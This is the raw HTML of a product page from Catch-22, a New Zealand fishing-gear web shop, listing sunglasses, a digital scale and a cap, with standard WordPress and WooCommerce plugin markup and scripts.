	</div><button class="woosc-btn woosc-btn-3247 " data-text="Compare" data-text_added="Compare" data-id="3247" data-product_id="3247" data-product_name="Catch-22 Sunnies - Orange/Red" data-product_image="https://catch-22.co.nz/wp-content/uploads/2021/08/Red-Sunnies-150x150.png">Compare</button><a href="#" class="button yith-wcqv-button" data-product_id="3247">Quick View</a><button class="woosq-btn woosq-btn-3247" data-id="3247" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
		<a href="https://catch-22.co.nz/product/catch-22-sunnies-orange-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
		<h3 class="woocommerce-loop-product__title"><a href="https://catch-22.co.nz/product/catch-22-sunnies-orange-red/">Catch-22 Sunnies &#8211; Orange/Red</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;20.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></span>
<a href="/product/catch-cap/?add-to-cart=3247" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3247" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3247" data-product_sku="Sunniesor" aria-label="Add to cart: &ldquo;Catch-22 Sunnies - Orange/Red&rdquo;" rel="nofollow" data-success_message="&ldquo;Catch-22 Sunnies - Orange/Red&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3247" class="screen-reader-text">
			</span>
<a href="#" class="button yith-wcqv-button" data-product_id="3247">Quick View</a></div></li>

			
					<li class="product type-product post-3520 status-publish last instock product_cat-miscellaneous-fishing-gear has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap default">
    <div class="inner">
        <div class="product-image"><img width="450" height="450" data-src="https://catch-22.co.nz/wp-content/uploads/2021/10/scales-1-450x450.png" class="attachment-shop_catalog size-shop_catalog lazyload" alt="Mini Digital Scale" decoding="async" data-srcset="https://catch-22.co.nz/wp-content/uploads/2021/10/scales-1-450x450.png 450w, https://catch-22.co.nz/wp-content/uploads/2021/10/scales-1-150x150.png 150w, https://catch-22.co.nz/wp-content/uploads/2021/10/scales-1-100x100.png 100w, https://catch-22.co.nz/wp-content/uploads/2021/10/scales-1-460x460.png 460w" data-sizes="(max-width: 450px) 100vw, 450px" src="[data-uri]" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;" /></div><div class="product-image second-image"><img width="450" height="450" data-src="https://catch-22.co.nz/wp-content/uploads/2021/10/scales-2-450x450.png" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async" data-srcset="https://catch-22.co.nz/wp-content/uploads/2021/10/scales-2-450x450.png 450w, https://catch-22.co.nz/wp-content/uploads/2021/10/scales-2-150x150.png 150w, https://catch-22.co.nz/wp-content/uploads/2021/10/scales-2-100x100.png 100w, https://catch-22.co.nz/wp-content/uploads/2021/10/scales-2-460x460.png 460w" data-sizes="(max-width: 450px) 100vw, 450px" src="[data-uri]" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;" /></div>
    </div>
</div>        <div class="group-action">
            <div class="shop-action">
				<button class="woosw-btn woosw-btn-3520" data-id="3520" data-product_name="Mini Digital Scale" data-product_image="https://catch-22.co.nz/wp-content/uploads/2021/10/scales-1-150x150.png" aria-label="Add to wishlist">Add to wishlist</button>	<div class="woocommerce product compare-button">
			<a
		href="https://catch-22.co.nz?action=yith-woocompare-add-product&#038;id=3520"
		class="compare button  "
		data-product_id="3520"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div><button class="woosc-btn woosc-btn-3520 " data-text="Compare" data-text_added="Compare" data-id="3520" data-product_id="3520" data-product_name="Mini Digital Scale" data-product_image="https://catch-22.co.nz/wp-content/uploads/2021/10/scales-1-150x150.png">Compare</button><a href="#" class="button yith-wcqv-button" data-product_id="3520">Quick View</a><button class="woosq-btn woosq-btn-3520" data-id="3520" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
		<a href="https://catch-22.co.nz/product/mini-digital-scale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
		<h3 class="woocommerce-loop-product__title"><a href="https://catch-22.co.nz/product/mini-digital-scale/">Mini Digital Scale</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
<a href="/product/catch-cap/?add-to-cart=3520" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3520" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3520" data-product_sku="" aria-label="Add to cart: &ldquo;Mini Digital Scale&rdquo;" rel="nofollow" data-success_message="&ldquo;Mini Digital Scale&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3520" class="screen-reader-text">
			</span>
<a href="#" class="button yith-wcqv-button" data-product_id="3520">Quick View</a></div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright-bar">
	<div class="container">
		<div class="row  align-items-center">
			<div class="column-12">
						<div class="site-info">
			Coppyright &copy; 2026 <a class="site-url" href="https://catch-22.co.nz">Catch-22</a>. All Rights Reserved.		</div><!-- .site-info -->
					</div>
		</div>
	</div>
</div>
        <div class="freshio-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://catch-22.co.nz/shop/"><span class="title">Shop</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://catch-22.co.nz/my-account/"><span class="title">My Account</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Search</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://catch-22.co.nz/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://catch-22.co.nz/wishlist/">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
	</footer><!-- #colophon -->

	
        <section class="freshio-sticky-add-to-cart">
            <div class="col-full">
                <div class="freshio-sticky-add-to-cart__content">
					<img width="450" height="450" data-src="https://catch-22.co.nz/wp-content/uploads/2021/08/hats-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Catch Cap" src="[data-uri]" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;" />                    <div class="freshio-sticky-add-to-cart__content-product-info">
						<span class="freshio-sticky-add-to-cart__content-title">You&#039;re viewing:							<span>Catch Cap</span></span>
                        <span class="freshio-sticky-add-to-cart__content-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span></del> <span class="screen-reader-text">Original price was: &#036;20.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.00</span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></span>
						                    </div>
                    <a href="/product/catch-cap/?add-to-cart=3267" class="freshio-sticky-add-to-cart__content-button button alt">
						Add to cart                    </a>
                </div>
            </div>
        </section><!-- .freshio-sticky-add-to-cart -->
		
</div><!-- #page -->

		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
				
		<div class="login-form-head">
			<span class="login-form-title">Sign in</span>
			<span class="pull-right">
                <a class="register-link" href="https://catch-22.co.nz/my-account/"
				   title="Register">Create an Account</a>
            </span>
		</div>
		<form class="freshio-login-form-ajax" data-toggle="validator">
			<p>
				<label>Username or email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Username">
			</p>
			<p>
				<label>Password <span class="required">*</span></label>
				<input name="password" type="password" required
					   placeholder="Password">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="freshio_login">
			<input type="hidden" id="security-login" name="security-login" value="e77120a663" /><input type="hidden" name="_wp_http_referer" value="/product/catch-cap/" />		</form>
		<div class="login-form-bottom">
			<a href="https://catch-22.co.nz/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="freshio-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="freshio-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://catch-22.co.nz/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://catch-22.co.nz/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://catch-22.co.nz/elementor-3487/">Catch-22 Catch-Snaps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://catch-22.co.nz/elementor-3591/">Visit Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://catch-22.co.nz/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://catch-22.co.nz/contact-us/">Contact</a></li>
</ul></div>		</nav>
					</div>
			<div class="freshio-overlay"></div>
					<div class="site-search-popup">
			<div class="site-search-popup-wrap">
				<a href="#" class="site-search-popup-close"><i class="freshio-icon-times-circle"></i></a>
				            <div class="site-search">
				<div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://catch-22.co.nz/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
						</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/freshio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="jbhw" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="1ptu" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="vwyc" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="836c" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="y62o" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="r67d" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="32pm" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="wdic" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="9fx2" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="u6j8" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="b42l" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="uttw" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/catch-22.co.nz"}},{"@type":"ListItem","position":2,"item":{"name":"Miscellaneous Fishing Gear","@id":"https:\/\/catch-22.co.nz\/product-category\/miscellaneous-fishing-gear\/"}},{"@type":"ListItem","position":3,"item":{"name":"Catch Cap","@id":"https:\/\/catch-22.co.nz\/product\/catch-cap\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/catch-22.co.nz\/product\/catch-cap\/#product","name":"Catch Cap","url":"https:\/\/catch-22.co.nz\/product\/catch-cap\/","description":"Fish Camouflage? - I don't think so mate!\r\n\r\nVelcro - Adjustable","image":"https:\/\/catch-22.co.nz\/wp-content\/uploads\/2021\/08\/hats.png","sku":3267,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"NZD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"20.00","priceCurrency":"NZD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/catch-22.co.nz\/product\/catch-cap\/","seller":{"@type":"Organization","name":"Catch-22","url":"https:\/\/catch-22.co.nz"}}]}]}</script>			<script type="fc9390cf2686e56ca7ed43a0-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="fc9390cf2686e56ca7ed43a0-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://catch-22.co.nz?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//catch-22.co.nz/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1767845077' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-styles-css' href='https://catch-22.co.nz/wp-content/plugins/woo-stripe-payment/assets/build/stripe.css?ver=3.3.97' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' type='text/css' media='all' />
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="//catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"78252ef11f","remove_from_wishlist_nonce":"25af745676","reload_wishlist_and_adding_elem_nonce":"e6b196394f","load_mobile_nonce":"d07ec0691d","delete_item_nonce":"a6df7f4eb4","save_title_nonce":"04249ec591","save_privacy_nonce":"eeeaeb6f4b","load_fragments_nonce":"c7cc784bd2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://catch-22.co.nz"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"78252ef11f","remove_from_wishlist_nonce":"25af745676","reload_wishlist_and_adding_elem_nonce":"e6b196394f","load_mobile_nonce":"d07ec0691d","delete_item_nonce":"a6df7f4eb4","save_title_nonce":"04249ec591","save_privacy_nonce":"eeeaeb6f4b","load_fragments_nonce":"c7cc784bd2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://catch-22.co.nz"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://catch-22.co.nz/wp-json/","nonce":"f37377677c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-24 12:51:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_NZ"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://catch-22.co.nz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f37377677c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://catch-22.co.nz/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://catch-22.co.nz/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767845063" id="woo-variation-swatches-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
